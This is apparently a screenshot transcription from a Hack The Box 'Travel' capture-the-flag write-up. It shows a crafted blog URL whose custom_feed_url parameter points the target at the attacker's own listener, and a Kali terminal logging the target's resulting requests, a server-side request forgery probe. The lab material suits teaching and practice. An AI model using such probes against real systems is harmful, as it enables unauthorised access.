 blog.travel.htb/awesome-rss/?custom_feed_url=http://10.10.14.9:8000/file
Travel Blog Who doesn't love to travel ?
root@kali: ~/CTF/HTB/Boxes/Travel/gitextract
root@kali: ~/CTF/HTB/Boxes/Travel/gitextract 106x24
root@kali:~/CTF/HTB/Boxes/Travel/gitextract# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.189 - - [02/Jun/2020 14:56:15] code 404, message File not found
10.10.10.189 - - [02/Jun/2020 14:56:15] "GET /file HTTP/1.1" 404 -
10.10.10.189 - - [02/Jun/2020 14:56:16] code 404, message File not found
10.10.10.189 - - [02/Jun/2020 14:56:16] "GET /file HTTP/1.1" 404 -